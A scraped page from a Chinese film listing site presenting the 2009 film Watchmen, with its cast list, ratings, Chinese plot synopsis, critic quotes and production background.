

--- FILE ---
content_type: text/html
request_url: https://www.66s6.net/kehuanpian/16047.html
body_size: 19406
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>守望者2009-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content=" ◎译　　名　守望者/守护者台/保卫奇侠港◎片　　名　Watchmen◎年　　代　2009◎国　　家　美国◎类　　别　动作 神秘 科幻 惊怵 ◎语　　言　英语◎字　　幕　中英文◎I" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item current_page_item"><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/kehuanpian/">科幻片</a>  &gt;  科幻片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>守望者2009</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/kehuanpian/" title="查看科幻片中的全部文章" rel="category tag">科幻片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/kehuanpian/16047.html#respond" title="《守望者2009》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2021/1619.jpg"/>&nbsp;</p><p>◎译　　名　守望者/守护者台/保卫奇侠港<br/>◎片　　名　Watchmen<br/>◎年　　代　2009<br/>◎国　　家　美国<br/>◎类　　别　动作 神秘 科幻 惊怵 <br/>◎语　　言　英语<br/>◎字　　幕　中英文<br/>◎IMDB评分　7.6/10 ( 517,718票 ) <br/>◎豆瓣评分　8.5/10 ( 161631票 ) <br/>◎片　　长　03:35:25.227<br/>◎导　　演　扎克&amp;middot;施奈德Zack Snyder<br/>◎编　　剧　艾伦&amp;middot;摩尔Alan Moore....graphic novel uncredited<br/>　　　　　　 戴夫&amp;middot;吉布森Dave Gibbons....graphic novel illustrator<br/>　　　　　　 亚历克斯&amp;middot;谢Alex Tse....screenplay<br/>　　　　　　 大卫&amp;middot;海特David Hayter....screenplay and<br/>◎主　　演　玛琳&amp;middot;阿克曼Malin Akerman....Laurie Jupiter / Silk Spectre II<br/>　　　　　　 马修&amp;middot;古迪Matthew Goode....Adrian Veidt / Ozymandias<br/>　　　　　　 杰弗里&amp;middot;迪恩&amp;middot;摩根Jeffrey Dean Morgan....Edward Blake / The Comedian<br/>　　　　　　 卡拉&amp;middot;古奇诺Carla Gugino....Sally Jupiter / Silk Spectre<br/>　　　　　　 史蒂芬&amp;middot;麦克哈蒂Stephen McHattie....Hollis Mason / Nite Owl<br/>　　　　　　 Rob LaBelle....Wally Weaver<br/>　　　　　　 James M. Connor....Pat Buchanan as James Michael Connor<br/>　　　　　　 John Shaw....Doug Roth<br/>　　　　　　 Jerry Wasserman....Detective Fine<br/>　　　　　　 Frank Novak....Henry Kissinger<br/>　　　　　　 Ron Fassler....Ted Koppel<br/>　　　　　　 Chris Burns....Dumb Thug<br/>　　　　　　 Walter Addison....Lee Iacocca<br/>　　　　　　 Alison Araya....Foreign Newscaster #1<br/>　　　　　　 Tony Bardach....John with Rorschach&#39;s Mother<br/>　　　　　　 Carly Bentall....Wally&#39;s Girlfriend<br/>　　　　　　 Clint Carleton....Young Hollis Mason<br/>　　　　　　 Frank Cassini....Sally&#39;s Husband<br/>　　　　　　 Isabelle Champeau....Foreign Newscaster #16<br/>　　　　　　 Louis Chirillo....Face To Face TV Producer<br/>　　　　　　 Suzanne Clements-Smith....On Location Reporter #2<br/>　　　　　　 Andrew Colthart....Naked Man at Warhol Party<br/>　　　　　　 Agam Darshi....On Location Reporter #3<br/>　　　　　　 Mark Docherty....Newscaster #1<br/>　　　　　　 Ali Dunn....Tenement Fire Child #3<br/>　　　　　　 Glenn Ennis....Hooded Justice<br/>　　　　　　 Ian Farthing....Foreign Newscaster #13<br/>　　　　　　 Jeffrey Flieler....Tenement Fire Policeman<br/>　　　　　　 Ted Friend....Larry Culpeper<br/>　　　　　　 克里斯&amp;middot;高瑟Chris Gauthier....Seymour<br/>　　　　　　 Leah Gibson....Silhouette&#39;s Girlfriend<br/>　　　　　　 Haley Guiel....Laurie 13 Years as Haley Adrianna Guiel<br/>　　　　　　 Jaryd Heidrick....Young Jon<br/>　　　　　　 Greig Hospes....Tenement Fire Child #1<br/>　　　　　　 Alessandro Juliani....Rockefeller Military Base Technician<br/>　　　　　　 J.R. Killigrew....David Bowie<br/>　　　　　　 John Kobylka....Fidel Castro<br/>　　　　　　 Carmen Lavigne....Anti War Protester<br/>　　　　　　 Calvin Lee....Foreign Newscaster #14<br/>　　　　　　 Santo Lombardo....Knot Top Gang Member #2<br/>　　　　　　 Niall Matter....Mothman<br/>　　　　　　 Tyler McClendon....Veidt Enterprises Security Guard<br/>　　　　　　 Cristina Menz....Foreign Newscaster #9<br/>　　　　　　 Ashley O&#39;Connell....Foreign Newscaster #17<br/>　　　　　　 Marsha Regis....Face To Face TV Receptionist<br/>　　　　　　 Martin Reiss....Brezhnev<br/>　　　　　　 Salli Saffioti....Annie Leibovitz<br/>　　　　　　 Sonya Salomaa....Adrian Veidt&#39;s Assistant<br/>　　　　　　 Neil Schell....Man in Riot Crowd #1<br/>　　　　　　 Darren Shahlavi....NY Swat #2<br/>　　　　　　 Eli Snyder....Young Rorschach<br/>　　　　　　 Parm Soor....Foreign Newscaster #8<br/>　　　　　　 Tamara Stanners....Vietnam 51st State Anchor<br/>　　　　　　 Steven Stojkovic....Mick Jagger<br/>　　　　　　 Sylvesta Stuart....Destruction Firefighter<br/>　　　　　　 John Tench....Knot Top Gang Member #1<br/>　　　　　　 Ken Tremblett....Keene Act Anchor #2<br/>　　　　　　 Marshall Virtue....NY Swat #3<br/>　　　　　　 Chris Weber....Officer O&#39;Brien<br/>　　　　　　 Danny Woodburn....Big Figure<br/>　　　　　　 Sahar Biniaz....Foreign Newscaster #2 uncredited<br/>　　　　　　 Douglas Chapman....Roy Chess uncredited<br/>　　　　　　 Saira De Goede....Girl at Club uncredited<br/>　　　　　　 Malcolm Scott....Fat Thug uncredited<br/>　　　　　　 Michael Stevens....Doomsday Clock Scientist #1 uncredited</p><p>　　　　　　<br/>◎【内容简介】<br/>　　整个故事开始于1985年，在那个并不遥远的年代，美国各地爆发了大规模的骚乱，而一群身怀异能的超级英雄则协助政府镇压了叛乱，这群超级英雄平时都有着各自的普通人身份，并不以其真面目示人，而他们都有着各自的代号。为首的则是被称为&amp;ldquo;罗夏&amp;rdquo;的沃尔特&amp;middot;科瓦奇（杰基&amp;middot;厄尔&amp;middot;哈利饰），旗下则有&amp;ldquo;曼哈顿博士&amp;rdquo;乔&amp;middot;奥斯特曼（比利&amp;middot;克鲁德普饰）、&amp;ldquo;幽灵&amp;rdquo;萨利&amp;middot;朱庇特（卡拉&amp;middot;古奇诺饰）、&amp;ldquo;法老王&amp;rdquo;阿德里安&amp;middot;维迪特（马修&amp;middot;古迪饰）、&amp;ldquo;猫头鹰&amp;rdquo;丹&amp;middot;德尔伯格（帕特里克&amp;middot;威尔森饰）、&amp;ldquo;喜剧演员&amp;rdquo;爱德华&amp;middot;布莱克（杰弗里&amp;middot;迪恩&amp;middot;摩根饰）等人。这群超级英雄曾经帮助美国政府在数十年里处理了许多难以解决的大大小小事件，而他们在连年征战中，也都萌生了退意。<br/>　　在成功协助成功解决了这起波及美国政府的叛乱危机之后，这群超级英雄决定退隐江湖，而美国政府也答应了他们的请求。不过好景不长，没过多久，&amp;ldquo;喜剧演员&amp;rdquo;莫名其妙地从高楼坠下，不治身亡。超级英雄们对这件事大为震惊，而首当其冲的则是罗夏。在他与政府交涉之后，官方将这件事判定为意外，然后草草结案。对于这个结果，甚至超级英雄内部也有不少人也认为是没什么问题的，但罗夏对这起看似是一件普通意外的案件充满了怀疑，因此罗夏决定查清这起案件的真相。<br/>　　在追查真相的过程中，一名蒙面杀手的出现令罗夏一行人差点丧命，而这名蒙面杀手的真实身份神秘莫测，但极有可能是一名曾经参加过越战的退伍老兵，随着调查的深入，罗夏发现他也是一名超级英雄，而且这些超级英雄也是当年曾经效力于美国政府，只不过却被美国政府最后抛弃的&amp;ldquo;废物&amp;rdquo;。一个幕后操纵者重新聚集起了这群有着上天入地身手的退役超人，而他的目的则是最终颠覆整个世界&amp;hellip;&amp;hellip;罗夏与他的朋友们，开始为拯救世界而努力。<br/>一句话评论<br/>可以肯定的是，《守望者》是银幕上最有深度的漫画电影之一，并且还充满了奇妙缤纷的视觉体验。 &amp;mdash;&amp;mdash;《时代周刊》<br/>在《黑暗骑士》之后，漫画改编的电影迎来了一个崭新的高峰。 &amp;mdash;&amp;mdash;《纽约时报》<br/>银幕上重新书写了一段美国的历史，一段动人的史诗，还有充满了时尚元素的暴力镜头。 &amp;mdash;&amp;mdash;《好莱坞报道》<br/>幕后制作<br/>　　重拾20年未完成的计划<br/>　　自1986年《守望者》连载系列问世以来，好莱坞曾经多次想要将之制作成电影版，都没有成功。1980年代末，特瑞&amp;middot;吉列姆（《12只猴子》《格林兄弟》）曾接过该计划，最后的总结是这部漫画没办法拍成电影；2004年，达伦&amp;middot;阿罗诺夫斯基（《摔角王》）也搁置了这个计划，另起炉灶拍了《珍爱泉源》；2005年，保罗&amp;middot;格林格拉斯（《谍影重重2》、《谍影重重3》）因为担心预算超支也最终从这个计划中抽身。<br/>　　2006年，当 40岁的扎克&amp;middot;施奈德决定执导《守望者》时，这位导演此前的职业生涯着实让漫画粉丝们相当紧张。施奈德曾经是一名电视广告导演，作品风格被众人评价为过度虚华。直到2004年，他才执导了首部长片，翻拍乔治&amp;middot;A&amp;middot;罗梅罗1978年的恐怖经典《活死人黎明》，2006年他导演了改编自弗兰克&amp;middot;米勒漫画作品的《300勇士》，获得了巨大的成功。<br/>　　《300勇士》获得了4.56亿美元的票房收入，这让制作方华纳兄弟对施奈德充满了信心，认为&amp;ldquo;他对流行有着敏锐的触觉，以及与之相匹配的视觉风格&amp;rdquo;。此时，华纳获取了《守望者》的版权，并非常希望施奈德能够开始着手这部影片。<br/>　　一切皆是挑战<br/>　　当导演扎克&amp;middot;施奈德决定执导由漫画改编的电影《守望者》时，他很清楚地意识到他选择的不仅仅是一部曾经对后来产生巨大影响的作品，也是20年来许多人都无法实现的期望，更是一个引来争执的热门题材。因为，这个关于&amp;ldquo;超级英雄&amp;rdquo;的故事并不普通，它描写了一个充满罪恶和银幕的世界，&amp;ldquo;超级英雄&amp;rdquo;们遭到放逐，他们最重要的不是拯救人类，而是要在极度的焦虑、虚无与失落中拯救自己。<br/>　　拿到《守望者》原创漫画后，施奈德很清楚原作者艾伦&amp;middot;摩尔和绘画者戴夫&amp;middot;吉布森所创造的是面向成人的&amp;ldquo;超级英雄&amp;rdquo;，有着沉重的主题，而且这两位原创人士对于将漫画改编成电影版并没有多大的兴趣和热情。施奈德同样也知道，在他之前曾经有很多导演做过同样的尝试，但最终都以失败收场，他预料到自己或许要和电影公司进行不懈地斗争，以保证能如他所愿地完成拍摄。但是，施奈德说他真正面对的最大挑战却是如何满足这部漫画的粉丝们的期望，这些人和他一样，将《守望者》看做是后现代故事的杰作，如果施奈德拍摄的电影版过多地偏离原著，这些粉丝们肯定会将他碎尸万段。<br/>　　影片开场是两个介绍性段落，施奈德表示这是对那些没看过《守望者》原著的观众的一种妥协，&amp;ldquo;以便于在接下来的20分钟之内，没有重大事件发生之前，他们能够忍受一大群超级英雄人物的出场。&amp;rdquo;<br/>　　两年半以来，这是施奈德一直面对并必须要解决的难题－－如何保留《守望者》原著中多层次多人物的丰富性以满足漫画粉丝的渴求，另一方面，要在影片中做足铺垫，以保证更多并不了解原著的观众愿意坐下来观看这部片长有160分钟的R级电影。<br/>　　最大限度地忠于原著<br/>　　这位在大学时代就看过《守望者》原著的导演非常明白，这部神秘又错综复杂的漫画作品绝不只是充满着打打杀杀，更多的是玄妙的哲理性。尽管《守望者》运用了超级英雄这样的模式，但是却将这一传统文本彻底分解了。施奈德说：&amp;ldquo;故事里没有一刻不是关于自我意识。&amp;rdquo;<br/>　　因为《300勇士》的成功，华纳兄弟毫不犹豫地满足施奈德的需求，这意味着他可以在范弗库峰（Vancouver）的拍摄场地花上超过100天的时间，可以在挑选演员上不用考虑票房的问题，还可以为这部影片修建200个场景。<br/>　　但是，有了这些优待，电影公司就会源源不断地有所要求，施奈德说虽然都是小问题却是至关重要的细节，比如，曼哈顿博士（Dr.Manhattan）在影片中裸露这么多有必要吗？片长是不是能再短一些？而施奈德的回答总是力求保持忠实于原著和原作者，&amp;ldquo;就目前来看，他们的创意经受了时间的考验。&amp;rdquo;他说。<br/>　　在2008年二月影片拍摄结束之前，《守望者》再次陷入版权之争，福克斯坚持认为对《守望者》仍然持有部分版权，提交了诉讼，并扬言要阻止该片的如期上映。经过差不多一年的法律争端，上个月终于做出了最后的裁决，华纳同意让给福克斯这部影片（以及续集）8.5％的总收入。<br/>　　现在，《守望者》上映日期逐渐临近，漫画迷们的紧张期望也达到顶峰。不像蝙蝠侠或蜘蛛侠系列，这些人尽皆知的超级英雄人物十几年之后又可以再度改造利用，但是《守望者》只有一个故事可讲，如果施奈德这一次搞砸了，恐怕没有一个导演会有第二次机会再拍一个版本了。甚至于施奈德的好友制片人达蒙&amp;middot;林德洛夫（《迷失》、《星舰迷航》）也表示原著漫画的死忠粉丝们对影片普遍充满怀疑，他说：&amp;ldquo;我想粉丝们去看《守望者》时脑子里都想着&amp;lsquo;他删掉了什么？&amp;rsquo;或者&amp;lsquo;他加了点别的什么？&amp;rsquo;&amp;rdquo;<br/>　　不过，要让不熟悉原著漫画的影迷们也走进影院观看《守望者》就更加困难，因为这个故事里没有明确的中心人物，没有一个角色是广为流传的。但是，华纳此前做了充分的准备，通过剪辑流畅、情绪洋溢的预告片在影迷中造势，而在去年夏天发布第一支预告片的同时，DC漫画还配合发行了 90万本原著漫画。<br/>　　施奈德指出，现在漫画改编电影成为最引人瞩目的流行文化事件，因此那些虽然没看过原著的主流影迷也都会看这些电影。他表示，只要看过一半的超级英雄电影，比如《超人》、《蜘蛛侠》、《X战警》、《钢铁侠》等等，就会有足够的背景知识去理解《守望者》。<br/>　　从《黑暗骑士》获取信心<br/>　　施奈德认为因为有了克里斯托弗&amp;middot;诺兰的《黑暗骑士》的成功，他的境况得到了巩固，《黑暗骑士》是一部充满复杂思考的超级英雄片，施奈德形容它&amp;ldquo;严肃得像是对婴儿进行脑科手术&amp;rdquo;，而这个比喻是他对《黑暗骑士》的一种恭维。<br/>　　相对于蝙蝠侠电影对现实主义美学的诉求，施奈德认为《守望者》则更加富于幻想，影片里的超级英雄们有的可以长到数百英尺高，坏人们躲藏在南极的巢穴里。并且与大多数超级英雄电影正义战胜邪恶的结局也不一样，施奈德说：&amp;ldquo;我们并不十分坚持那样的观念。&amp;rdquo;<br/>　　